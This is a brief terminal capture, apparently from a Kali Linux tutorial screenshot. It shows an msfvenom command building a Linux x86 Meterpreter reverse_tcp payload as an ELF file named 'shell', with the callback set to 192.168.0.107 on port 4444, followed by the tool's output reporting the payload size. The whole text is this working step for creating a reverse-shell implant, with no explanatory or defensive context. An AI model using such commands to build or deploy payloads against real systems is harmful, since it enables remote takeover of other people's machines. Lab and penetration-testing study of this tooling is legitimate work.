 root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 l
port=4444 -f elf > /root/Desktop/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes